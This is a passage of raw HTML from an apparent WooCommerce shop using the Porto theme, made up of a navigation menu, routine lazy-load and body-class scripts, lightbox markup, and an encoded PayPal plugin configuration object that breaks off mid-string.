		<li id="accordion-menu-item-13835" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop6/shop/">Infinite Ajax Scroll</a></li>
		<li id="accordion-menu-item-13828" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/">Hidden Filter<span class="tip" style="">New</span></a></li>
		<li id="accordion-menu-item-13829" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/">Horizontal Filter<span class="tip" style="">NEW</span></a></li>
		<li id="accordion-menu-item-13855" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/caps/">Off Canvas Filter<span class="tip" style="">NEW</span></a></li>
		<li id="accordion-menu-item-13844" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop5/shop/page/2/">Image, Color Swatch<span class="tip" style="">New</span></a></li>
		<li id="accordion-menu-item-13821" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/clothing/hoodies/">With Right Sidebar</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-13832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a class="nolink" href="#">Variations 2</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-13845" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop14/shop/">Quantity Field<span class="tip" style="">New</span></a></li>
		<li id="accordion-menu-item-13822" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/electronics/">3 Columns Mode</a></li>
		<li id="accordion-menu-item-13846" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/shop/">4 Columns Mode</a></li>
		<li id="accordion-menu-item-13823" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/t-shirts-fashion/">5 Columns Mode</a></li>
		<li id="accordion-menu-item-13824" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/shoes/">6 Columns Mode</a></li>
		<li id="accordion-menu-item-13825" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/watches/">7 Columns Mode</a></li>
		<li id="accordion-menu-item-13826" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/clothing/">8 Columns Mode</a></li>
		<li id="accordion-menu-item-13827" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/">Full Width Mode</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-13833" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"></li>
</ul>
</li>
<li id="accordion-menu-item-13819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://www.thegreatindianshop.com/product/product-short-name-2/">Products</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-13847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a class="nolink" href="#">Product Page</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-13848" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product/product-short-name-2/">Simple Product</a></li>
		<li id="accordion-menu-item-13849" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product/product-short-name-15/">Variable Products</a></li>
		<li id="accordion-menu-item-13850" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product/product-short-name-13/">Sale Product</a></li>
		<li id="accordion-menu-item-13851" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop5/product/headphone-black/">Add Cart Sticky</a></li>
		<li id="accordion-menu-item-13853" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop34/product/woman-perfume/">Featured on Sale</a></li>
		<li id="accordion-menu-item-13854" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop34/product/summer-high-hill/">With Custom Tab</a></li>
		<li id="accordion-menu-item-13852" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop34/product/face-powder/">Image Swatch<span class="tip" style="">NEW</span></a></li>
		<li id="accordion-menu-item-13861" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/men-sports-travel-bag/">With Right Sidebar</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-13870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a class="nolink" href="#">Product Layouts</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-13862" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/men-belt/">Extended Layout</a></li>
		<li id="accordion-menu-item-13864" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/brown-black-casual-glasses/">Full Width Layout</a></li>
		<li id="accordion-menu-item-13863" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/sports-shoes/">Grid Images</a></li>
		<li id="accordion-menu-item-13865" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/ultimate-bluetooth-speaker/">Sticky Info</a></li>
		<li id="accordion-menu-item-13866" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/gentle-casual-blue-shoes/">Left &#038; Right Sticky</a></li>
		<li id="accordion-menu-item-13867" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/women-casual-bag-spring/">Transparent Images</a></li>
		<li id="accordion-menu-item-13868" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/men-black-sports-watch/">Center Vertical Thumb</a></li>
		<li id="accordion-menu-item-13869" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/young-blue-backpack/">Left Sidebar</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-13872" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"></li>
</ul>
</li>
<li id="accordion-menu-item-13837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/headers/">Features</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-13838" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/headers/">Header Builder &#038; Types<span class="tip" style="">New</span></a></li>
	<li id="accordion-menu-item-13839" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/custom-product-layout/">Custom Product Layout<span class="tip" style="">New</span></a></li>
	<li id="accordion-menu-item-13840" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/porto-studio/">Porto Studio</a></li>
	<li id="accordion-menu-item-13841" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/features/changelog/">What&#8217;s New<span class="tip" style="">New</span></a></li>
	<li id="accordion-menu-item-13842" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/top-performance/">Top Performance</a></li>
	<li id="accordion-menu-item-13843" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/documentation/porto-speed-optimize-wizard/">Speed Optimize Wizard</a></li>
	<li id="accordion-menu-item-13856" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/documentation/faq/how-to-import-demo/">One Click Install Demo</a></li>
	<li id="accordion-menu-item-13857" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/corporate20/">Single Page Navigation</a></li>
	<li id="accordion-menu-item-13858" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/live-search/">Live Search<span class="tip" style="">New</span></a></li>
	<li id="accordion-menu-item-13859" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop1/shop/">Skeleton Screens</a></li>
	<li id="accordion-menu-item-13874" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop3/">Mini Cart &#8211; Off Canvas<span class="tip" style="">NEW</span></a></li>
	<li id="accordion-menu-item-13860" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/">More Features</a></li>
</ul>
</li>
<li id="accordion-menu-item-13873" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.thegreatindianshop.com/blog/">Blog</a></li>
<li id="accordion-menu-item-13836" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/shortcodes/">Elements</a></li>
<li id="accordion-menu-item-13871" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.portotheme.com/buynow/portowp/">Buy Porto!</a></li>
</ul></div><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="#" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-twitter" href="#" aria-label="X" title="X"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="#" aria-label="Instagram" title="Instagram"></a>
		</div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/porto-child/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<div class="cr-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="wcPPCPSettings">
				window['wcPPCPSettings'] = JSON.parse( decodeURIComponent( '%7B%22cart%22%3A%7B%22total%22%3A%220.00%22%2C%22totalCents%22%3A0%2C%22needsShipping%22%3Afalse%2C%22isEmpty%22%3Atrue%2C%22currency%22%3A%22INR%22%2C%22countryCode%22%3A%22IN%22%2C%22availablePaymentMethods%22%3A%5B%5D%2C%22lineItems%22%3A%5B%7B%22label%22%3A%22Tax%22%2C%22amount%22%3A%220.00%22%2C%22type%22%3A%22tax%22%7D%5D%2C%22shippingOptions%22%3A%5B%5D%2C%22selectedShippingMethod%22%3A%22%22%7D%2C%22requiredFields%22%3A%5B%22billing_first_name%22%2C%22billing_last_name%22%2C%22billing_country%22%2C%22billing_address_1%22%2C%22billing_city%22%2C%22billing_state%22%2C%22billing_postcode%22%2C%22billing_phone%22%2C%22billing_email%22%2C%22shipping_first_name%22%2C%22shipping_last_name%22%2C%22shipping_country%22%2C%22shipping_address_1%22%2C%22shipping_city%22%2C%22shipping_state%22%2C%22shipping_postcode%22%5D%2C%22version%22%3A%222.0.9%22%2C%22generalData%22%3A%7B%22clientId%22%3A%22%22%2C%22environment%22%3A%22production%22%2C%22partner_id%22%3A%22PaymentPlugins_PCP%22%2C%22page%22%3Anull%2C%22version%22%3A%222.0.9%22%2C%22is_admin%22%3Afalse%2C%22restRoutes%22%3A%7B%22connect%5C%2Faccount%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Faccount%5C%2Fconnect%22%7D%2C%22domain-association-file%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fdomain-association-file%22%7D%2C%22cart%5C%2Fitem%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fitem%22%7D%2C%22cart%5C%2Fshipping%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fshipping%22%7D%2C%22cart%5C%2Fbilling%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fbilling%22%7D%2C%22cart%5C%2Fcheckout%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fcheckout%22%7D%2C%22cart%5C%2Frefresh%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Frefresh%22%7D%2C%22cart%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Forder%22%7D%2C%22order%5C%2Fpay%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Forder%5C%2Fpay%22%7D%2C%22billing-agreement%5C%2Ftoken%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreement%5C%2Ftoken%5C%2F%3F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22billing-agreement%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreements%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22webhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fwebhook%5C%2F%28%3FP%3Cenvironment%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Ftracking%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%5C%2Ftracking%22%7D%2C%22admin%5C%2Fwebhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fwebhook%22%7D%2C%22setup-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fsetup-tokens%22%7D%2C%22payment-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fpayment-tokens%22%7D%2C%22checkout%5C%2Fvalidation%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcheckout-validation%22%7D%7D%2C%22ajaxRestPath%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2F%25s%22%7D%2C%22errorMessages%22%3A%7B%22terms%22%3A%22Please%20check%20the%20terms%20and%20conditions%20before%20proceeding.%22%2C%22invalid_client_id%22%3A%22Invalid%20PayPal%20client%20ID.%20Please%20check%20your%20API%20Settings.%22%2C%22invalid_currency%22%3A%22PayPal%20does%20not%20support%20currency%20%25.%20Please%20use%20a%20supported%20currency.%22%2C%22order_button_click%22%3A%22Please%20click%20the%20%25s%20button%20before%20placing%20your%20order.%22%2C%22gpay_order_button_click%22%3A%22Please%20click%20the%20Google%20Pay%20button%20before%20placing%20your%20order%22%2C%22order_missing_address%22%3A%22Please%20fill%20out%20all%20billing%20and%20shipping%20fields%20before%20clicking%20PayPal.%22%2C%22order_missing_billing_address%22%3A%22Please%20fill%20out%20all%20billing%20fields%20before%20clicking%20PayPal.%22%2C%22cancel%22%3A%22Cancel%22%2C%22required_fields%22%3A%22Please%20fill%20out%20all%20required%20fields.%22%2C%22Y_N_NO%22%3A%223DS%20authentication%20failed.%22%2C%22Y_R_NO%22%3A%223DS%20authentication%20was%20rejected.%22%2C%22Y_U_UNKNOWN%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_U_NO%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_C_UNKNOWN%22%3A%223DS%20authentication%20challenge%20required%20but%20could%20not%20be%20completed.%20Please%20try%20again.%22%2C%22Y__NO%22%3A%223DS%20authentication%20could%20not%20be%20processed.%20Please%20try%20again.%22%2C%22U__UNKNOWN%22%3A%223DS%20system%20is%20currently%20unavailable.%20Please%20try%20again%20later.%22%2C%22___UNKNOWN%22%3A%223DS%20authentication%20status%20unknown.%20Please%20try%20again.%22%2C%22total%22%3A%22Total%22%2C%22ERROR_VALIDATING_MERCHANT%22%3A%22Domain%20registration%20is%20not%20complete.%20Visit%20https%3A%5C%2F%5C%2Fpaymentplugins.com%5C%2Fdocumentation%5C%2Fpaypal%5C%2Fapplepay%5C%2Fsetup%5C%2F%20for%20instructions%20on%20completing%20domain%20registration.%22%7D%2C%22i18n%22%3A%7B%22locale%22%3A%22%7B%5C%22AE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22AF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AL%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22AO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22AT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AU%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Suburb%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22AX%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BD%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22BH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22BS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postal%20code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CL%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22CN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22CR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22CZ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22DK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EC%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%